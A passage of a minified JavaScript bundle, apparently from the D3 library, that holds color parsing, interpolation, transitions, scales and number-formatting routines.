lue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function It(){return this.rgb().formatHex()}function Vt(){return this.rgb().formatRgb()}function Rt(e){var t,n;return e=(e+"").trim().toLowerCase(),(t=Bt.exec(e))?(n=t[1].length,t=parseInt(t[1],16),6===n?Ut(t):3===n?new Zt(t>>8&15|t>>4&240,t>>4&15|240&t,(15&t)<<4|15&t,1):8===n?Yt(t>>24&255,t>>16&255,t>>8&255,(255&t)/255):4===n?Yt(t>>12&15|t>>8&240,t>>8&15|t>>4&240,t>>4&15|240&t,((15&t)<<4|15&t)/255):null):(t=Wt.exec(e))?new Zt(t[1],t[2],t[3],1):(t=Qt.exec(e))?new Zt(255*t[1]/100,255*t[2]/100,255*t[3]/100,1):(t=Ht.exec(e))?Yt(t[1],t[2],t[3],t[4]):(t=$t.exec(e))?Yt(255*t[1]/100,255*t[2]/100,255*t[3]/100,t[4]):(t=Dt.exec(e))?nn(t[1],t[2]/100,t[3]/100,1):(t=Ot.exec(e))?nn(t[1],t[2]/100,t[3]/100,t[4]):Ft.hasOwnProperty(e)?Ut(Ft[e]):"transparent"===e?new Zt(NaN,NaN,NaN,0):null}function Ut(e){return new Zt(e>>16&255,e>>8&255,255&e,1)}function Yt(e,t,n,o){return o<=0&&(e=t=n=NaN),new Zt(e,t,n,o)}function Jt(e,t,n,o){return 1===arguments.length?((a=e)instanceof Ct||(a=Rt(a)),a?new Zt((a=a.rgb()).r,a.g,a.b,a.opacity):new Zt):new Zt(e,t,n,null==o?1:o);var a}function Zt(e,t,n,o){this.r=+e,this.g=+t,this.b=+n,this.opacity=+o}function Xt(){return`#${tn(this.r)}${tn(this.g)}${tn(this.b)}`}function Kt(){const e=Gt(this.opacity);return`${1===e?"rgb(":"rgba("}${en(this.r)}, ${en(this.g)}, ${en(this.b)}${1===e?")":`, ${e})`}`}function Gt(e){return isNaN(e)?1:Math.max(0,Math.min(1,e))}function en(e){return Math.max(0,Math.min(255,Math.round(e)||0))}function tn(e){return((e=en(e))<16?"0":"")+e.toString(16)}function nn(e,t,n,o){return o<=0?e=t=n=NaN:n<=0||n>=1?e=t=NaN:t<=0&&(e=NaN),new an(e,t,n,o)}function on(e){if(e instanceof an)return new an(e.h,e.s,e.l,e.opacity);if(e instanceof Ct||(e=Rt(e)),!e)return new an;if(e instanceof an)return e;var t=(e=e.rgb()).r/255,n=e.g/255,o=e.b/255,a=Math.min(t,n,o),i=Math.max(t,n,o),r=NaN,s=i-a,l=(i+a)/2;return s?(r=t===i?(n-o)/s+6*(n<o):n===i?(o-t)/s+2:(t-n)/s+4,s/=l<.5?i+a:2-i-a,r*=60):s=l>0&&l<1?0:r,new an(r,s,l,e.opacity)}function an(e,t,n,o){this.h=+e,this.s=+t,this.l=+n,this.opacity=+o}function rn(e){return(e=(e||0)%360)<0?e+360:e}function sn(e){return Math.max(0,Math.min(1,e||0))}function ln(e,t,n){return 255*(e<60?t+(n-t)*e/60:e<180?n:e<240?t+(n-t)*(240-e)/60:t)}function cn(e,t,n,o,a){var i=e*e,r=i*e;return((1-3*e+3*i-r)*t+(4-6*i+3*r)*n+(1+3*e+3*i-3*r)*o+r*a)/6}St(Ct,Rt,{copy(e){return Object.assign(new this.constructor,this,e)},displayable(){return this.rgb().displayable()},hex:It,formatHex:It,formatHex8:function(){return this.rgb().formatHex8()},formatHsl:function(){return on(this).formatHsl()},formatRgb:Vt,toString:Vt}),St(Zt,Jt,Pt(Ct,{brighter(e){return e=null==e?Nt:Math.pow(Nt,e),new Zt(this.r*e,this.g*e,this.b*e,this.opacity)},darker(e){return e=null==e?zt:Math.pow(zt,e),new Zt(this.r*e,this.g*e,this.b*e,this.opacity)},rgb(){return this},clamp(){return new Zt(en(this.r),en(this.g),en(this.b),Gt(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:Xt,formatHex:Xt,formatHex8:function(){return`#${tn(this.r)}${tn(this.g)}${tn(this.b)}${tn(255*(isNaN(this.opacity)?1:this.opacity))}`},formatRgb:Kt,toString:Kt})),St(an,(function(e,t,n,o){return 1===arguments.length?on(e):new an(e,t,n,null==o?1:o)}),Pt(Ct,{brighter(e){return e=null==e?Nt:Math.pow(Nt,e),new an(this.h,this.s,this.l*e,this.opacity)},darker(e){return e=null==e?zt:Math.pow(zt,e),new an(this.h,this.s,this.l*e,this.opacity)},rgb(){var e=this.h%360+360*(this.h<0),t=isNaN(e)||isNaN(this.s)?0:this.s,n=this.l,o=n+(n<.5?n:1-n)*t,a=2*n-o;return new Zt(ln(e>=240?e-240:e+120,a,o),ln(e,a,o),ln(e<120?e+240:e-120,a,o),this.opacity)},clamp(){return new an(rn(this.h),sn(this.s),sn(this.l),Gt(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const e=Gt(this.opacity);return`${1===e?"hsl(":"hsla("}${rn(this.h)}, ${100*sn(this.s)}%, ${100*sn(this.l)}%${1===e?")":`, ${e})`}`}}));const un=e=>()=>e;function pn(e,t){var n=t-e;return n?function(e,t){return function(n){return e+n*t}}(e,n):un(isNaN(e)?t:e)}const dn=function e(t){var n=function(e){return 1==(e=+e)?pn:function(t,n){return n-t?function(e,t,n){return e=Math.pow(e,n),t=Math.pow(t,n)-e,n=1/n,function(o){return Math.pow(e+o*t,n)}}(t,n,e):un(isNaN(t)?n:t)}}(t);function o(e,t){var o=n((e=Jt(e)).r,(t=Jt(t)).r),a=n(e.g,t.g),i=n(e.b,t.b),r=pn(e.opacity,t.opacity);return function(t){return e.r=o(t),e.g=a(t),e.b=i(t),e.opacity=r(t),e+""}}return o.gamma=e,o}(1);function mn(e){return function(t){var n,o,a=t.length,i=new Array(a),r=new Array(a),s=new Array(a);for(n=0;n<a;++n)o=Jt(t[n]),i[n]=o.r||0,r[n]=o.g||0,s[n]=o.b||0;return i=e(i),r=e(r),s=e(s),o.opacity=1,function(e){return o.r=i(e),o.g=r(e),o.b=s(e),o+""}}}mn((function(e){var t=e.length-1;return function(n){var o=n<=0?n=0:n>=1?(n=1,t-1):Math.floor(n*t),a=e[o],i=e[o+1],r=o>0?e[o-1]:2*a-i,s=o<t-1?e[o+2]:2*i-a;return cn((n-o/t)*t,r,a,i,s)}})),mn((function(e){var t=e.length;return function(n){var o=Math.floor(((n%=1)<0?++n:n)*t),a=e[(o+t-1)%t],i=e[o%t],r=e[(o+1)%t],s=e[(o+2)%t];return cn((n-o/t)*t,a,i,r,s)}}));var hn=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,gn=new RegExp(hn.source,"g");function fn(e,t){var n,o,a,i=hn.lastIndex=gn.lastIndex=0,r=-1,s=[],l=[];for(e+="",t+="";(n=hn.exec(e))&&(o=gn.exec(t));)(a=o.index)>i&&(a=t.slice(i,a),s[r]?s[r]+=a:s[++r]=a),(n=n[0])===(o=o[0])?s[r]?s[r]+=o:s[++r]=o:(s[++r]=null,l.push({i:r,x:kt(n,o)})),i=gn.lastIndex;return i<t.length&&(a=t.slice(i),s[r]?s[r]+=a:s[++r]=a),s.length<2?l[0]?function(e){return function(t){return e(t)+""}}(l[0].x):function(e){return function(){return e}}(t):(t=l.length,function(e){for(var n,o=0;o<t;++o)s[(n=l[o]).i]=n.x(e);return s.join("")})}function kn(e,t){var n;return("number"==typeof t?kt:t instanceof Rt?dn:(n=Rt(t))?(t=n,dn):fn)(e,t)}function yn(e){return function(){this.removeAttribute(e)}}function bn(e){return function(){this.removeAttributeNS(e.space,e.local)}}function wn(e,t,n){var o,a,i=n+"";return function(){var r=this.getAttribute(e);return r===i?null:r===o?a:a=t(o=r,n)}}function vn(e,t,n){var o,a,i=n+"";return function(){var r=this.getAttributeNS(e.space,e.local);return r===i?null:r===o?a:a=t(o=r,n)}}function jn(e,t,n){var o,a,i;return function(){var r,s,l=n(this);if(null!=l)return(r=this.getAttribute(e))===(s=l+"")?null:r===o&&s===a?i:(a=s,i=t(o=r,l));this.removeAttribute(e)}}function _n(e,t,n){var o,a,i;return function(){var r,s,l=n(this);if(null!=l)return(r=this.getAttributeNS(e.space,e.local))===(s=l+"")?null:r===o&&s===a?i:(a=s,i=t(o=r,l));this.removeAttributeNS(e.space,e.local)}}function Tn(e,t){var n,o;function a(){var a=t.apply(this,arguments);return a!==o&&(n=(o=a)&&function(e,t){return function(n){this.setAttributeNS(e.space,e.local,t.call(this,n))}}(e,a)),n}return a._value=t,a}function An(e,t){var n,o;function a(){var a=t.apply(this,arguments);return a!==o&&(n=(o=a)&&function(e,t){return function(n){this.setAttribute(e,t.call(this,n))}}(e,a)),n}return a._value=t,a}function xn(e,t){return function(){ht(this,e).delay=+t.apply(this,arguments)}}function qn(e,t){return t=+t,function(){ht(this,e).delay=t}}function Sn(e,t){return function(){gt(this,e).duration=+t.apply(this,arguments)}}function Pn(e,t){return t=+t,function(){gt(this,e).duration=t}}var Cn=We.prototype.constructor;function zn(e){return function(){this.style.removeProperty(e)}}var Nn=0;function Ln(e,t,n,o){this._groups=e,this._parents=t,this._name=n,this._id=o}function Mn(){return++Nn}var En=We.prototype;Ln.prototype=function(e){return We().transition(e)}.prototype={constructor:Ln,select:function(e){var t=this._name,n=this._id;"function"!=typeof e&&(e=q(e));for(var o=this._groups,a=o.length,i=new Array(a),r=0;r<a;++r)for(var s,l,c=o[r],u=c.length,p=i[r]=new Array(u),d=0;d<u;++d)(s=c[d])&&(l=e.call(s,s.__data__,d,c))&&("__data__"in s&&(l.__data__=s.__data__),p[d]=l,mt(p[d],t,n,d,p,ft(s,n)));return new Ln(i,this._parents,t,n)},selectAll:function(e){var t=this._name,n=this._id;"function"!=typeof e&&(e=P(e));for(var o=this._groups,a=o.length,i=[],r=[],s=0;s<a;++s)for(var l,c=o[s],u=c.length,p=0;p<u;++p)if(l=c[p]){for(var d,m=e.call(l,l.__data__,p,c),h=ft(l,n),g=0,f=m.length;g<f;++g)(d=m[g])&&mt(d,t,n,g,m,h);i.push(m),r.push(l)}return new Ln(i,r,t,n)},selectChild:En.selectChild,selectChildren:En.selectChildren,filter:function(e){"function"!=typeof e&&(e=C(e));for(var t=this._groups,n=t.length,o=new Array(n),a=0;a<n;++a)for(var i,r=t[a],s=r.length,l=o[a]=[],c=0;c<s;++c)(i=r[c])&&e.call(i,i.__data__,c,r)&&l.push(i);return new Ln(o,this._parents,this._name,this._id)},merge:function(e){if(e._id!==this._id)throw new Error;for(var t=this._groups,n=e._groups,o=t.length,a=n.length,i=Math.min(o,a),r=new Array(o),s=0;s<i;++s)for(var l,c=t[s],u=n[s],p=c.length,d=r[s]=new Array(p),m=0;m<p;++m)(l=c[m]||u[m])&&(d[m]=l);for(;s<o;++s)r[s]=t[s];return new Ln(r,this._parents,this._name,this._id)},selection:function(){return new Cn(this._groups,this._parents)},transition:function(){for(var e=this._name,t=this._id,n=Mn(),o=this._groups,a=o.length,i=0;i<a;++i)for(var r,s=o[i],l=s.length,c=0;c<l;++c)if(r=s[c]){var u=ft(r,t);mt(r,e,n,c,s,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new Ln(o,this._parents,e,n)},call:En.call,nodes:En.nodes,node:En.node,size:En.size,empty:En.empty,each:En.each,on:function(e,t){var n=this._id;return arguments.length<2?ft(this.node(),n).on.on(e):this.each(function(e,t,n){var o,a,i=function(e){return(e+"").trim().split(/^|\s+/).every((function(e){var t=e.indexOf(".");return t>=0&&(e=e.slice(0,t)),!e||"start"===e}))}(t)?ht:gt;return function(){var r=i(this,e),s=r.on;s!==o&&(a=(o=s).copy()).on(t,n),r.on=a}}(n,e,t))},attr:function(e,t){var n=V(e),o="transform"===n?Tt:kn;return this.attrTween(e,"function"==typeof t?(n.local?_n:jn)(n,o,qt(this,"attr."+e,t)):null==t?(n.local?bn:yn)(n):(n.local?vn:wn)(n,o,t))},attrTween:function(e,t){var n="attr."+e;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==t)return this.tween(n,null);if("function"!=typeof t)throw new Error;var o=V(e);return this.tween(n,(o.local?Tn:An)(o,t))},style:function(e,t,n){var o="transform"==(e+="")?_t:kn;return null==t?this.styleTween(e,function(e,t){var n,o,a;return function(){var i=ne(this,e),r=(this.style.removeProperty(e),ne(this,e));return i===r?null:i===n&&r===o?a:a=t(n=i,o=r)}}(e,o)).on("end.style."+e,zn(e)):"function"==typeof t?this.styleTween(e,function(e,t,n){var o,a,i;return function(){var r=ne(this,e),s=n(this),l=s+"";return null==s&&(this.style.removeProperty(e),l=s=ne(this,e)),r===l?null:r===o&&l===a?i:(a=l,i=t(o=r,s))}}(e,o,qt(this,"style."+e,t))).each(function(e,t){var n,o,a,i,r="style."+t,s="end."+r;return function(){var l=gt(this,e),c=l.on,u=null==l.value[r]?i||(i=zn(t)):void 0;c===n&&a===u||(o=(n=c).copy()).on(s,a=u),l.on=o}}(this._id,e)):this.styleTween(e,function(e,t,n){var o,a,i=n+"";return function(){var r=ne(this,e);return r===i?null:r===o?a:a=t(o=r,n)}}(e,o,t),n).on("end.style."+e,null)},styleTween:function(e,t,n){var o="style."+(e+="");if(arguments.length<2)return(o=this.tween(o))&&o._value;if(null==t)return this.tween(o,null);if("function"!=typeof t)throw new Error;return this.tween(o,function(e,t,n){var o,a;function i(){var i=t.apply(this,arguments);return i!==a&&(o=(a=i)&&function(e,t,n){return function(o){this.style.setProperty(e,t.call(this,o),n)}}(e,i,n)),o}return i._value=t,i}(e,t,null==n?"":n))},text:function(e){return this.tween("text","function"==typeof e?function(e){return function(){var t=e(this);this.textContent=null==t?"":t}}(qt(this,"text",e)):function(e){return function(){this.textContent=e}}(null==e?"":e+""))},textTween:function(e){var t="text";if(arguments.length<1)return(t=this.tween(t))&&t._value;if(null==e)return this.tween(t,null);if("function"!=typeof e)throw new Error;return this.tween(t,function(e){var t,n;function o(){var o=e.apply(this,arguments);return o!==n&&(t=(n=o)&&function(e){return function(t){this.textContent=e.call(this,t)}}(o)),t}return o._value=e,o}(e))},remove:function(){return this.on("end.remove",function(e){return function(){var t=this.parentNode;for(var n in this.__transition)if(+n!==e)return;t&&t.removeChild(this)}}(this._id))},tween:function(e,t){var n=this._id;if(e+="",arguments.length<2){for(var o,a=ft(this.node(),n).tween,i=0,r=a.length;i<r;++i)if((o=a[i]).name===e)return o.value;return null}return this.each((null==t?At:xt)(n,e,t))},delay:function(e){var t=this._id;return arguments.length?this.each(("function"==typeof e?xn:qn)(t,e)):ft(this.node(),t).delay},duration:function(e){var t=this._id;return arguments.length?this.each(("function"==typeof e?Sn:Pn)(t,e)):ft(this.node(),t).duration},ease:function(e){var t=this._id;return arguments.length?this.each(function(e,t){if("function"!=typeof t)throw new Error;return function(){gt(this,e).ease=t}}(t,e)):ft(this.node(),t).ease},easeVarying:function(e){if("function"!=typeof e)throw new Error;return this.each(function(e,t){return function(){var n=t.apply(this,arguments);if("function"!=typeof n)throw new Error;gt(this,e).ease=n}}(this._id,e))},end:function(){var e,t,n=this,o=n._id,a=n.size();return new Promise((function(i,r){var s={value:r},l={value:function(){0==--a&&i()}};n.each((function(){var n=gt(this,o),a=n.on;a!==e&&((t=(e=a).copy())._.cancel.push(s),t._.interrupt.push(s),t._.end.push(l)),n.on=t})),0===a&&i()}))},[Symbol.iterator]:En[Symbol.iterator]};var Bn={time:null,delay:0,duration:250,ease:function(e){return((e*=2)<=1?e*e*e:(e-=2)*e*e+2)/2}};function Wn(e,t){for(var n;!(n=e.__transition)||!(n=n[t]);)if(!(e=e.parentNode))throw new Error(`transition ${t} not found`);return n}We.prototype.interrupt=function(e){return this.each((function(){!function(e,t){var n,o,a,i=e.__transition,r=!0;if(i){for(a in t=null==t?null:t+"",i)(n=i[a]).name===t?(o=n.state>2&&n.state<5,n.state=6,n.timer.stop(),n.on.call(o?"interrupt":"cancel",e,e.__data__,n.index,n.group),delete i[a]):r=!1;r&&delete e.__transition}}(this,e)}))},We.prototype.transition=function(e){var t,n;e instanceof Ln?(t=e._id,e=e._name):(t=Mn(),(n=Bn).time=tt(),e=null==e?null:e+"");for(var o=this._groups,a=o.length,i=0;i<a;++i)for(var r,s=o[i],l=s.length,c=0;c<l;++c)(r=s[c])&&mt(r,e,t,c,s,n||Wn(r,t));return new Ln(o,this._parents,e,t)};const{abs:Qn,max:Hn,min:$n}=Math;function Dn(e){return{type:e}}function On(e,t){switch(arguments.length){case 0:break;case 1:this.range(e);break;default:this.range(t).domain(e)}return this}["w","e"].map(Dn),["n","s"].map(Dn),["n","w","e","s","nw","ne","sw","se"].map(Dn);const Fn=Symbol("implicit");function In(){var e=new o,t=[],n=[],a=Fn;function i(o){let i=e.get(o);if(void 0===i){if(a!==Fn)return a;e.set(o,i=t.push(o)-1)}return n[i%n.length]}return i.domain=function(n){if(!arguments.length)return t.slice();t=[],e=new o;for(const o of n)e.has(o)||e.set(o,t.push(o)-1);return i},i.range=function(e){return arguments.length?(n=Array.from(e),i):n.slice()},i.unknown=function(e){return arguments.length?(a=e,i):a},i.copy=function(){return In(t,n).unknown(a)},On.apply(i,arguments),i}function Vn(){var e,t,n=In().unknown(void 0),o=n.domain,a=n.range,i=0,r=1,s=!1,l=0,c=0,p=.5;function d(){var n=o().length,d=r<i,m=d?r:i,h=d?i:r;e=(h-m)/Math.max(1,n-l+2*c),s&&(e=Math.floor(e)),m+=(h-m-e*(n-l))*p,t=e*(1-l),s&&(m=Math.round(m),t=Math.round(t));var g=u(n).map((function(t){return m+e*t}));return a(d?g.reverse():g)}return delete n.unknown,n.domain=function(e){return arguments.length?(o(e),d()):o()},n.range=function(e){return arguments.length?([i,r]=e,i=+i,r=+r,d()):[i,r]},n.rangeRound=function(e){return[i,r]=e,i=+i,r=+r,s=!0,d()},n.bandwidth=function(){return t},n.step=function(){return e},n.round=function(e){return arguments.length?(s=!!e,d()):s},n.padding=function(e){return arguments.length?(l=Math.min(1,c=+e),d()):l},n.paddingInner=function(e){return arguments.length?(l=Math.min(1,e),d()):l},n.paddingOuter=function(e){return arguments.length?(c=+e,d()):c},n.align=function(e){return arguments.length?(p=Math.max(0,Math.min(1,e)),d()):p},n.copy=function(){return Vn(o(),[i,r]).round(s).paddingInner(l).paddingOuter(c).align(p)},On.apply(d(),arguments)}function Rn(e){var t=e.copy;return e.padding=e.paddingOuter,delete e.paddingInner,delete e.paddingOuter,e.copy=function(){return Rn(t())},e}function Un(){return Rn(Vn.apply(null,arguments).paddingInner(1))}const Yn=Math.sqrt(50),Jn=Math.sqrt(10),Zn=Math.sqrt(2);function Xn(e,t,n){const o=(t-e)/Math.max(0,n),a=Math.floor(Math.log10(o)),i=o/Math.pow(10,a),r=i>=Yn?10:i>=Jn?5:i>=Zn?2:1;let s,l,c;return a<0?(c=Math.pow(10,-a)/r,s=Math.round(e*c),l=Math.round(t*c),s/c<e&&++s,l/c>t&&--l,c=-c):(c=Math.pow(10,a)*r,s=Math.round(e/c),l=Math.round(t/c),s*c<e&&++s,l*c>t&&--l),l<s&&.5<=n&&n<2?Xn(e,t,2*n):[s,l,c]}function Kn(e,t,n){return Xn(e=+e,t=+t,n=+n)[2]}function Gn(e,t){return null==e||null==t?NaN:e<t?-1:e>t?1:e>=t?0:NaN}function eo(e,t){return null==e||null==t?NaN:t<e?-1:t>e?1:t>=e?0:NaN}function to(e){let t,n,o;function a(e,o,a=0,i=e.length){if(a<i){if(0!==t(o,o))return i;do{const t=a+i>>>1;n(e[t],o)<0?a=t+1:i=t}while(a<i)}return a}return 2!==e.length?(t=Gn,n=(t,n)=>Gn(e(t),n),o=(t,n)=>e(t)-n):(t=e===Gn||e===eo?e:no,n=e,o=e),{left:a,center:function(e,t,n=0,i=e.length){const r=a(e,t,n,i-1);return r>n&&o(e[r-1],t)>-o(e[r],t)?r-1:r},right:function(e,o,a=0,i=e.length){if(a<i){if(0!==t(o,o))return i;do{const t=a+i>>>1;n(e[t],o)<=0?a=t+1:i=t}while(a<i)}return a}}}function no(){return 0}const oo=to(Gn),ao=oo.right,io=(oo.left,to((function(e){return null===e?NaN:+e})).center,ao);function ro(e,t){var n,o=t?t.length:0,a=e?Math.min(o,e.length):0,i=new Array(a),r=new Array(o);for(n=0;n<a;++n)i[n]=uo(e[n],t[n]);for(;n<o;++n)r[n]=t[n];return function(e){for(n=0;n<a;++n)r[n]=i[n](e);return r}}function so(e,t){var n=new Date;return e=+e,t=+t,function(o){return n.setTime(e*(1-o)+t*o),n}}function lo(e,t){var n,o={},a={};for(n in null!==e&&"object"==typeof e||(e={}),null!==t&&"object"==typeof t||(t={}),t)n in e?o[n]=uo(e[n],t[n]):a[n]=t[n];return function(e){for(n in o)a[n]=o[n](e);return a}}function co(e,t){t||(t=[]);var n,o=e?Math.min(t.length,e.length):0,a=t.slice();return function(i){for(n=0;n<o;++n)a[n]=e[n]*(1-i)+t[n]*i;return a}}function uo(e,t){var n,o,a=typeof t;return null==t||"boolean"===a?un(t):("number"===a?kt:"string"===a?(n=Rt(t))?(t=n,dn):fn:t instanceof Rt?dn:t instanceof Date?so:(o=t,!ArrayBuffer.isView(o)||o instanceof DataView?Array.isArray(t)?ro:"function"!=typeof t.valueOf&&"function"!=typeof t.toString||isNaN(t)?lo:kt:co))(e,t)}function po(e,t){return e=+e,t=+t,function(n){return Math.round(e*(1-n)+t*n)}}function mo(e){return+e}var ho=[0,1];function go(e){return e}function fo(e,t){return(t-=e=+e)?function(n){return(n-e)/t}:(n=isNaN(t)?NaN:.5,function(){return n});var n}function ko(e,t,n){var o=e[0],a=e[1],i=t[0],r=t[1];return a<o?(o=fo(a,o),i=n(r,i)):(o=fo(o,a),i=n(i,r)),function(e){return i(o(e))}}function yo(e,t,n){var o=Math.min(e.length,t.length)-1,a=new Array(o),i=new Array(o),r=-1;for(e[o]<e[0]&&(e=e.slice().reverse(),t=t.slice().reverse());++r<o;)a[r]=fo(e[r],e[r+1]),i[r]=n(t[r],t[r+1]);return function(t){var n=io(e,t,1,o)-1;return i[n](a[n](t))}}var bo,wo=/^(?:(.)?([<>=^]))?([+\-( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?(~)?([a-z%])?$/i;function vo(e){if(!(t=wo.exec(e)))throw new Error("invalid format: "+e);var t;return new jo({fill:t[1],align:t[2],sign:t[3],symbol:t[4],zero:t[5],width:t[6],comma:t[7],precision:t[8]&&t[8].slice(1),trim:t[9],type:t[10]})}function jo(e){this.fill=void 0===e.fill?" ":e.fill+"",this.align=void 0===e.align?">":e.align+"",this.sign=void 0===e.sign?"-":e.sign+"",this.symbol=void 0===e.symbol?"":e.symbol+"",this.zero=!!e.zero,this.width=void 0===e.width?void 0:+e.width,this.comma=!!e.comma,this.precision=void 0===e.precision?void 0:+e.precision,this.trim=!!e.trim,this.type=void 0===e.type?"":e.type+""}function _o(e,t){if((n=(e=t?e.toExponential(t-1):e.toExponential()).indexOf("e"))<0)return null;var n,o=e.slice(0,n);return[o.length>1?o[0]+o.slice(2):o,+e.slice(n+1)]}function To(e){return(e=_o(Math.abs(e)))?e[1]:NaN}function Ao(e,t){var n=_o(e,t);if(!n)return e+"";var o=n[0],a=n[1];return a<0?"0."+new Array(-a).join("0")+o:o.length>a+1?o.slice(0,a+1)+"."+o.slice(a+1):o+new Array(a-o.length+2).join("0")}vo.prototype=jo.prototype,jo.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(void 0===this.width?"":Math.max(1,0|this.width))+(this.comma?",":"")+(void 0===this.precision?"":"."+Math.max(0,0|this.precision))+(this.trim?"~":"")+this.type};const xo={"%":(e,t)=>(100*e).toFixed(t),b:e=>Math.round(e).toString(2),c:e=>e+"",d:function(e){return Math.abs(e=Math.round(e))>=1e21?e.toLocaleString("en").replace(/,/g,""):e.toString(10)},e:(e,t)=>e.toExponential(t),f:(e,t)=>e.toFixed(t),g:(e,t)=>e.toPrecision(t),o:e=>Math.round(e).toString(8),p:(e,t)=>Ao(100*e,t),r:Ao,s:function(e,t){var n=_o(e,t);if(!n)return e+"";var o=n[0],a=n[1],i=a-(bo=3*Math.max(-8,Math.min(8,Math.floor(a/3))))+1,r=o.length;return i===r?o:i>r?o+new Array(i-r+1).join("0"):i>0?o.slice(0,i)+"."+o.slice(i):"0."+new Array(1-i).join("0")+_o(e,Math.max(0,t+i-1))[0]},X:e=>Math.round(e).toString(16).toUpperCase(),x:e=>Math.round(e).toString(16)};function qo(e){return e}var So,Po,Co,zo=Array.prototype.map,No=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"];function Lo(e){var t=e.domain;return e.ticks=function(e){var n=t();return function(e,t,n){if(!((n=+n)>0))return[];if((e=+e)==(t=+t))return[e];const o=t<e,[a,i,r]=o?Xn(t,e,n):Xn(e,t,n);if(!(i>=a))return[];const s=i-a+1,l=new Array(s);if(o)if(r<0)for(let e=0;e<s;++e)l[e]=(i-e)/-r;else for(let e=0;e<s;++e)l[e]=(i-e)*r;else if(r<0)for(let e=0;e<s;++e)l[e]=(a+e)/-r;else for(let e=0;e<s;++e)l[e]=(a+e)*r;return l}(n[0],n[n.length-1],null==e?10:e)},e.tickFormat=function(e,n){var o=t();return function(e,t,n,o){var a,i=function(e,t,n){n=+n;const o=(t=+t)<(e=+e),a=o?Kn(t,e,n):Kn(e,t,n);return(o?-1:1)*(a<0?1/-a:a)}(e,t,n);switch((o=vo(null==o?",f":o)).type){case"s":var r=Math.max(Math.abs(e),Math.abs(t));return null!=o.precision||isNaN(a=function(e,t){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor(To(t)/3)))-To(Math.abs(e)))}(i,r))||(o.precision=a),Co(o,r);case"":case"e":case"g":case"p":case"r":null!=o.precision||isNaN(a=function(e,t){return e=Math.abs(e),t=Math.abs(t)-e,Math.max(0,To(t)-To(e))+1}(i,Math.max(Math.abs(e),Math.abs(t))))||(o.precision=a-("e"===o.type));break;case"f":case"%":null!=o.precision||isNaN(a=function(e){return Math.max(0,-To(Math.abs(e)))}(i))||(o.precision=a-2*("%"===o.type))}return Po(o)}(o[0],o[o.length-1],null==e?10:e,n)},e.nice=function(n){null==n&&(n=10);var o,a,i=t(),r=0,s=i.length-1,l=i[r],c=i[s],u=10;for(c<l&&(a=l,l=c,c=a,a=r,r=s,s=a);u-- >0;){if((a=Kn(l,c,n))===o)return i[r]=l,i[s]=c,t(i);if(a>0)l=Math.floor(l/a)*a,c=Math.ceil(c/a)*a;else{if(!(a<0))break;l=Math.ceil(l*a)/a,c=Math.floor(c*a)/a}o=a}return e},e}function Mo(){var e=function(){var e,t,n,o,a,i,r=ho,s=ho,l=uo,c=go;function u(){var e,t,n,l=Math.min(r.length,s.length);return c!==go&&(e=r[0],t=r[l-1],e>t&&(n=e,e=t,t=n),c=function(n){return Math.max(e,Math.min(t,n))}),o=l>2?yo:ko,a=i=null,p}function p(t){return null==t||isNaN(t=+t)?n:(a||(a=o(r.map(e),s,l)))(e(c(t)))}return p.invert=function(n){return c(t((i||(i=o(s,r.map(e),kt)))(n)))},p.domain=function(e){return arguments.length?(r=Array.from(e,mo),u()):r.slice()},p.range=function(e){return arguments.length?(s=Array.from(e),u()):s.slice()},p.rangeRound=function(e){return s=Array.from(e),l=po,u()},p.clamp=function(e){return arguments.length?(c=!!e||go,u()):c!==go},p.interpolate=function(e){return arguments.length?(l=e,u()):l},p.unknown=function(e){return arguments.length?(n=e,p):n},function(n,o){return e=n,t=o,u()}}()(go,go);return e.copy=function(){return t=e,Mo().domain(t.domain()).range(t.range()).interpolate(t.interpolate()).clamp(t.clamp()).unknown(t.unknown());var t},On.apply(e,arguments),Lo(e)}function Eo(e){return function(e){return"string"==typeof e?new Ee([[document.querySelector(e)]],[document.documentElement]):new Ee([[e]],Me)}(Te(e).call(document.documentElement))}function Bo(e){return"object"==typeof e&&"length"in e?e:Array.from(e)}function Wo(e){return function(){return e}}function Qo(e){this._context=e}function Ho(e){return new Qo(e)}So=function(e){var t,n,o=void 0===e.grouping||void 0===e.thousands?qo:(t=zo.call(e.grouping,Number),n=e.thousands+"",function(e,o){for(var a=e.length,i=[],r=0,s=t[0],l=0;a>0&&s>0&&(l+s+1>o&&(s=Math.max(1,o-l)),i.push(e.substring(a-=s,a+s)),!((l+=s+1)>o));)s=t[r=(r+1)%t.length];return i.reverse().join(n)}),a=void 0===e.currency?"":e.currency[0]+"",i=void 0===e.currency?"":e.currency[1]+"",r=void 0===e.decimal?".":e.decimal+"",s=void 0===e.numerals?qo:function(e){return function(t){return t.replace(/[0-9]/g,(function(t){return e[+t]}))}}(zo.call(e.numerals,String)),l=void 0===e.percent?"%":e.percent+"",c=void 0===e.minus?"−":e.minus+"",u=void 0===e.nan?"NaN":e.nan+"";function p(e){var t=(e=vo(e)).fill,n=e.align,p=e.sign,d=e.symbol,m=e.zero,h=e.width,g=e.comma,f=e.precision,k=e.trim,y=e.type;"n"===y?(g=!0,y="g"):xo[y]||(void 0===f&&(f=12),k=!0,y="g"),(m||"0"===t&&"="===n)&&(m=!0,t="0",n="=");var b="$"===d?a:"#"===d&&/[boxX]/.test(y)?"0"+y.toLowerCase():"",w="$"===d?i:/[%p]/.test(y)?l:"",v=xo[y],j=/[defgprs%]/.test(y);function _(e){var a,i,l,d=b,_=w;if("c"===y)_=v(e)+_,e="";else{var T=(e=+e)<0||1/e<0;if(e=isNaN(e)?u:v(Math.abs(e),f),k&&(e=function(e){e:for(var 